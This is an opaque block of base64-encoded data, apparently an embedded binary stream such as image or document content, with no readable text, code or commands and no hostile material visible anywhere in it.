Bo+fbE/8eF5/wABH/1Ux8QLwFr/AB7YjpYXn/ARf9VMfECPDLv8fWB62F5/wEf/ADXj4oTwF3+P9PA/3gvf+Aj/AOqmPiBPAWv8f6dXewvvn6af814+IGPAW/8AH2mn/jxvf+Raf814+IF8Mtp570ok1trxKeMa/wAGOHjCOArj520kn+5ut/8Air/m7HxAjhLX+NtKB2iuf+RX9uHxYo4Sv/xxpQG8Nz/yK/tx8SKeEpXL+YF0LidUsZDAVAt3KioavxFhXf4dxlZyMhFh3mTzLczapHaQLPZ2twvK91RlVpgBUFYkr/eN/vw/DH+yuRjKymQoPL79fL6ReZ7eDS7hzcyTHTJJLSWVyrQhVPqlSwPqAmpb/KzaYZxEaLrs0JGdhFQ3fkQRxiTy5NzCryP6NY7gUPbxyZnBr8KSD0qfyZCl0Lvy/M7PdTPATp7vSF2rGvTbiP2f2ceOCnFJfb3Pk9de+sJo0sNn9UMbK2nyAGX1QwPEI37H7WEZIsTjmmF3qHk028ippjcyPhpp0o7+Pp5LxYI8OaodW8iVr+jyP+3dL/1SweLBBxzQkeo+ShOhfTyFBmLE2EvRmBT/AHX4Y+LBfDmvvNU8jNbSrHYnmV+ECwlG/wDyLw+JBPhzVf0p5BJr9S2r/wAsEv8A1Tx8SCBjmk1ld+RkmvzeaVLL6l1I9vILKYj0SF4gUUUoeXw5EzgyMMim9z5F/TaSfoiYWP1ZlkT6nPT1ualTxp/Jy+LETgvBkXajdeSZI7b9H6TNFKl1A7t9TnUeksgMoJI3HD9n9rESxqY5KZ9+WvmfQtL8wawtjp7kX0NsLd1iNvvH6nqAGRV8UJplGfJHo3aeEhzelN59pT/cbKT3BkQZjeKHM4Cg4POZivLq4OmyN67IygTJsFjCGo6dsfFCPDkzGxujdWcNzwMZmRX9M7leQrSoyfNirBxTqMaUF3PDSkrSxxpBaLYVWlziq3kcKu5+OKHcjgS7mfHCttFz4/RirXP54q7meldsaRbRfDS2t9UdsICLd6mPCtteoRh4Vtwkx4Uv/9P0h9YfLaaW/Xf5YeFXeu3jjwq16z+ONJbErHvh4UW4zsoqx4jxOw/HBSbS+880aLZsEuNQhRz0jDhnNP8AJWpxoMeJJbv8y9DiD+iJ7gJsWVOC18AXKk/QuOzLdJ7n80dSccLOxjhciv75zJwX+ZuPAf7GuAkLwlJ7vz75nuWBF4YYifgSBFRpDTsSCwT6cjaQEnu7+9uWdrm6llb/AHdK7syr/kICftYCWQih1DLxVECsBWKM9EH87/5WKUNNHGwqQXjJ6/tTP/zT/n9nBa0oPaqWerAOBW4lGwUdQi/5/wCVgQpfVB8BVAGpS3j/AJR3dsUtfVIgu45Qqdz1Mslf6/58VxQu+pkllLAMRWdx0VR0QH/P+bFQG1tmqhVeLH4YEp9lf5iP8/5cUrGtUAO1YYjuepeSv47/APD4sW/qRPJD9t/inYdFX+UYUgNfViT6oFGk+CBT2X+b+P8AwOBabNogHSsUHTxZ/wDM/wDBYopv6hUiJ92f95cEeHYfLt/[base64]/qrmq19x742tNC2NN+/68Fopr6sw69R1wgrTTWxI2O3bCSimvq7bD7t8bWnLCwqKVJO4ONqu9HerD4um/fBa0u+rg9uhw2mkTbx8eYPtWmC1CKDSrTix+/Y/24KDO1wnJJDAH36ffTHgTxKbPqFWEV/cRRtsIlIYKPatNssEyOTUcYJUVtb5hQ6nJU9mUD8emPjS7gvgjvRFuuv24b6vqc6q3XhSn4HIHNLuSMI70Rb6n5mt5RJ+lppOP7EoV16d1ORGUsvCCL/xR5oPW8i9v3CYfFK+EHf4n8z/APLXF9MC/wBcHilPghr/ABP5or/vXFT/AIwL/XHxSjwR3t/4m8zf8tUR/wCeC/1x8Yr4I72v8SeZv+WqE/OBf4HD4xXwR3tHzL5prtdQ/wDIgf8ANWDxivgjvTmy1TVZrWN5blfUI+IrGoB++uUS1EmccIVWub1lNbtx/qhB/wAa5H8xLvZ+DFU0Kad5r9ZZnm4SqI+ZrxUoDQbDvmdpshlHdxM0QJUE155ktTueKtcjhVqpxVsE4LW3/9T0VRa7A5bbU2DthtDq1xtW6YLV5V+c/[base64]/AHh5THgKnatK8unbHg80eIe5z+adTAlmFyOQHFBwFAKdhyw8PmnxFh803XKNBdDgoLEGMVZtqcvi38ceHzR4nk1/im+KPW7XnI3xsEFQtaUHxbbYBDzXxT3NjzXe8uXrp8C0iX09hXvSuHh80DI2vmi9CIhuFKk8pSU3JpWh3wcA71OU9yofNF+VaQXK+o5IrwFVUDbjvjwp8Qt/4oulkUfWF9OMVUcBu3TffHgXxT3NL5ovDGAbhayNWWiCtK9OvTHhXxGx5pvCZpBcJyA4xDhsBStevjjwr4ionmG6rEhuVKKCx+AVLCnXf3x4V8XyXJ5gvJI243K85Xp/djYVpTr4YOFHiFuXXtbE5EMkDFCkSh1IHxhmJ25fyYCyEyrx3XmMxxj6zaUryaquST1328cCnIvN75jHqn61acjt9l9hTttjunxAq/W/MYkX/SbMBFoq8JKdvpx3XxFovPM3pgG7tKM/I/u5Kn4sd18QLjf+ZQ8h+tWgJUAfBIaUrgT4gcupeaF9JVvbYBVNBwkp0774r4qFbz1q+j30Lau0M+nyzenPLEHDxq2/JVPw8V/a/wAnHhtMc1ml+s2MVxr2oXtx5dudZt7j0TZ3UBRk4LEAwFZU/a/ycyMU4gbtWWEidkjvdBebVtOntvKN/FYQmU30Pwgy8lpGKetvxbfMjxcbQcWVV1bQPW0u6hsPKOowX0kbC2mPEBHI2NRMenywHLjQMORFW2jWyWsKS+TdQedUUSybfE4UBj/fdzg8bGpxZUJpOhTW8moHUPKeo3CTXLSWQG/pwFQAn98OjcsfExp8LIjbfTHTUTJb+W7+zg+pzxMHQvymcqY2A9R/sgN8WHxcaDiyLNN0eIWdvFd+UdSa4SJFnlox5SKoDN/fD7RwHLjTHFl6lB6fod5Deag115V1KWCWcPYp8X7uLiBw/vdvi3wjLjQcWVu90K/k1Owlt/[base64]/[base64]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[base64]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[base64]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[base64]/A2/0YRzRLk+OppgdSuzUCs8p+0e7nNxjOzrZBExyjxX58jltsCrowPQrt35nCqopFeq/wDBnFVQMKj4l/[base64]/LyabWLfVBqbJJbwvAIhGChEhqWNTWuPjFPgbVaLm8j3U0EkTakQsqMjER7gMKVHxYnOWI0w70bH5UugKfXaigH934f7LKjmLMacJH/wAqiQ+ZG199Wl9diG9ARrwFI/ToDXl03yQ1BZeAKpPpfJskts8BvSFkRkLBKkcl4169sTqCxGmConlKVEVBefZAFSvWm3jkfHKfy470BbflvLBLePHqj/6bO1ywMYPFmVVotCPh+Dvh/[base64]/[base64]/AJWG1IV1mjpQkD6RgtivEsRH2l+8YbZUg72Jnk9ZLgqixurQAgq3IdT7jtgtQFPRr+K60u2n4tGrIAFkHBvh+GvE70NKr/[base64]/Ot7Mvl7ylJCzqHsSDSn7PDxyjF9RciQ9Kpol2W/LTXHlDsY72Fm6Fjy4DBI+sJxjYqf5WIksusA/AGib7XYHft8shqAyx83puhKhhRgCobcBhQj5jMVvZ4muNauktqw5NAEd9vhoa9DksVi2M43SBu9b1C4Yubg79CAAfwGWmSiIQ8V1O0oZpWJPXc9MFppjOi3N23mCUSu7olxKFqWIC8TT22wsTzZb67Dv2wEsqXJOeJ3/AGT+rEckv//RZZajBbys+nXQtzIxJa3k9PkVNCTwI5EZXuyBFJxD5w80QlSmovKFPwiZUmFf9kpP44eIqYpvb/mf5hiUevDbXA7/AAtGfvUkf8Lh40GAZt5W8xvr2mS3bW4tjG5j4h+YNFBqDRfHDxMZQrdIdzU06nMY826PJSIo1D88DJeSB8+wxRTqCu3XEJXcT3G3uMJChoL1C4KRTqAHfqMUruJ8DTCtNItG2G5FcCuKbksOvTFVyqeNACRirVN6d8VQumgmO5YjY3M2/wAmpiVRaqewrTFXFfEb++KFyq3gd++JVpRuaDrirZUdwfbGlbHFQADsOgxKqOocf0fct4RtT7sYndjLk+NnZje3J33mkPQfznN1Dk6+SKiLbfaH0DJsCikLUp8X3DCxVlZuo5e2wyQVcGf/ACtvYYFVAXI/a+4Y2rOvyfD/AOJpia7W56gD9seGYWtOwcrS9XtkpPoNt2Oa4FzXhn598fR05qkNzAO5ApxY9OmZem5uPneRI3v/AMNmc4pV1kPY/wDDZJWpJjTc/L4sBQ9w/wCceJD/AId1Y13N6vev+6lzB1HNysXJ60rimUtjreL0lKh2epLVcliORrTft4YqvaPlIj8mBSvwg0U1/mHfFVcgMhBJFRSo64CUNwj041jBLBQAGY1Y08T3yBZAtlf3wl5tUKV41+Hehrx8cDJc8nKMrUgEUqNiPkcVWRt6cax8i/ABeTGrGm1ST1OKto3GZpBI3xADgT8IpXoO3XfIkJCKg1y4syDbRLLMxCIHNF37k9aDK2SaebNMQ2lrLdSNPcyMQ0lSoA414ooNFXJgMSWF6xp0CWMzJX4RUAs3Y/PJhiXheiatd6VeS3NrIkcrQyQVliLrxkoG2UrvTfNgRs4ANFGt5y1lbtrz17czvqC6xx+ryBfrKwi34/a+xwH/ADdgpkZL/wDHWtvBGGltPrkHpiC/NkfrAELc4/j5U+D7Iqv2ceFPGoap5u1fUo0tzJZ2Nssjy8La0MQaWUfvJXAZvjPjl+HLLGbHVw9XpYZwBLlEpHbqyIBUmnfiMgTe7dGAiKCYQepT9r/gRlM2yPN7t5StLefyLoDzRiSQpdAu4BY8bhgKk+A6ZhEbubA7I86XZnpEn/AjFO639F21aCBT8lGNIsuOmWw2MCj/AGIxpbLf6Mt6f7zr/wACMNLa39G2h/3Qp/2IxpbcdMtB1gUD3UY0vEXfou0O4t1p/qjBS8RabTbUVpAgIr+yKjbGlsqNnptsbG3ZoFqY0JJUd1GGltVGmWpG0Cf8CP6Y0ttnTLXb9wg/2I/pgpC06bbAVMCf8CP6YeFNuGm2h6QIf9iMeFFtHTbTp6CV8OIwUm2jptoKfuE3/wAkf0w0i1w0+zPSFPoUY0rv0ba/74T/AIEYgJtx0+1H+6E2/wAkY0EML/NePRIPK7RX06afb3sn1c3PEGhZS2wp/k4YjfZIGzxRfLvkS59O3/xOGdiEjVI1BJY7dBmSMsnHGMI6fQPJ2mTPYXXmYwTW54PE0Sll2rQ/CcfGkQnwBaa6va+UX8vaIk+vG3sYopIrO44BvXVSFYkFTTiRlcJkFJhYpAtaeXbfyBr9voepnUl5wSzMVK8G9RQB0XqFw2TIJjEAFL/yp2vdWRqb27Hb/[base64]/9KJR6TfxPbepAT6Aui5FD8UzMVp7/FiJBrMT9iGEV7bWQHGWKWOwKCnKvrVBAFOr4dkm0xgv74amsHrOYjNFGVbccfRZn6+LAZGQFMok29y/LCg8usR+1cv+AUZGLLLyYD5S8v6BqEes32qW0c8tzrGocZZdyI0nMaqCTsq8egzN4A4IkeEbovydZeXojPdaRIhW4MnOJKHgqysF6VbttyzD1EKczTyJG7Ja7e/jmM5CQfmDcNB5I1idWo6W5I3I/aHcZPGLk15pVHZ5h+Umt3F75yihkjRFSCZyV512BH7TMMv1GMAbNemkSTar+fl/d2+u6YLeaSP/Q5HYI7KD+98AfbDp4AjdrzTILOPyemkl8jwzSuXeSedqseRALdKnwynMPW5Y+gPEdM1HU5PNNrEbqYxy36gqZHIobhduvgcy5QAg4eGZ4w9e/PvUbiw8kLPbyNHIbyJeSMVNCHJFRmFjG7fmJY9/wA496vd6lcas9zK0gihhVOTFty7VO/yxzABlivhNpP+Z+qahF5+1BY7mWOBBCvEOwUViWtADQZkYwOFxpzIL0+SeVPyle4Dt6q6OX9Wp5cvQJry61zGPNy8h2eZ+StVvZ/zcsrRruUwRpVoS7FWP1SpLCtPtb4yGzVhJMym3/[base64]/Y+85axIVFK1pRPvPXCELgy7fZp/rHCqorL1+GnzOKrG1m/0u8tp7G4e2dmZXMMjKWXj0PEjauY+eII3bMUiLIZBpHnLzJfarYW0mo3Qje5QMVmk3XeqnfcHMGWIByceYkpv+e8oa308GvMTNUjYUCsBk9NzZZ3kaknep29xma4xCsGNB1+VRk0IyDRtWurcXFvAXhatH5oOhodjlEswBpbe1/kJYXlnoOpRXKcGkvFYCobb0gO2YuWVlysXJOrD83NButbi0dLS5FxJMLdXb0+HItwr9quQMSoyRJpOPOX5gaV5SFob6CaYXnqemYApp6fGteTL15YxiSspiPNHeXPNtjr+gHW7SKWO2BlBjk48/3P2vskjftvgIo0yiQRaSeXPzf0DXtYtdLtbS6jnuuXpvKI+I4oXNeLE9BkpYyBbCOQE0jvNn5l6L5Xv4LG/imeS4j9VHj4cQORXcswPUZAQJZmQB3TKDzZYTeVv8SKkn1L0WuPTPHnxQlT349vHI8JumfEEq8rfmdonmXU206yt54pkieYtLw4cUKgj4WY1+LJzxGIssIZRI0FLzJ+aOj6Dqs2mXNrPJNAiSO8ZTjSQVFOTA4I4jIWFllETum2q+abPT/LY16WKR7YxxSiJSvOk3HiNzx25ZARJNNnEKtbpfmaO9lXhCQ3pJcKC6t8LnYHj0OQMaKiVor80fM948/lqOG6khilnmjnjhdo0Yek3GpG54kDLcO53a88iI7ML+u3/wBbSNr25uIncIUedmWhPUiv68yJQAi4kMsjJ5kwHI7gePxnMiPJiebR4EUPH2+M5IIdSIbfD/wZyNq2qpTenv8AGcbVE2MNvLeQRyAGOSVFdQ7VKs4BAp7YQN0E7PUh5F8qh/hsmArQfvpv+a8yTCNNMZS72daFZQ2PlbTbWAFYYpb0RKSWopuWIFWJbvmklzLuIfSiajIpY551iWWztlYtxExNFZl/[base64]/qMGo+XDcwK0cUk8wRH3IoQPE5XnjUqTpzcWBaN5q0641qws/SmjlkuYkVzQiocdaNmXKI4HHBkJsq/NPW4NG0/T7mWAzJJM8ZVG4kHgGruPbMTT1e7kZ74Nl/5X61ZatZX9zaKyRpOiFXpUN6YJpQnDqKvZjpZGt2O6nrWiJqV3DJeQrcLPIhjLUfmHIpTrWuZEAOBoyykMnNmnna4tLXRklupFii+sIhdzReTBgAcxcAHG5WckY7CX+Rbm1nurxraWOVPTh5GNgw+0/hlmpABFNOmkTaA1GKE6tdclBPrPX/gjmVhgDDk055kTO7wv82iy32nxBiIxA6lamhaOeRA1OnKnfK5xADk4CTe7DNHkKatZVOwuIiT8nGUW3S5Mh8/ov+OtV5iqtIhpudii4cPJE+ibaqts/kHy00ilwpuFUBS1Pj9vlgh9TX/Cfev8q/Vj5R82x8SsfpQMQQQaA/f2wS5hljH3L/ypkj/TOpLGfhNtJTr/ACN445zYTj2kHp2myfCuYhchmXk+X/cqBXqjA+PbD0YHmxOL80/NkmneY5p7uC3bSdRgtYZY4V+GGRpVfkG58m+Bfiy44hswyZCDID+EMot7n6xGl0W5tOiSmSlORdQ1ae9cBDKEuIAlWVwFB8K4GSS6h5hmtbyyt4Y0Kz8+TsTVeJUUAFK154bWWwRusbtYH+W6T8QcIQeT/9OJR+do3jSSSNPitzduqlqheVEFKH7dcrIpPH0R9t5ktbmSVHiZGtYkmuQp5FPVHwpSn28x8+YQiDamYHN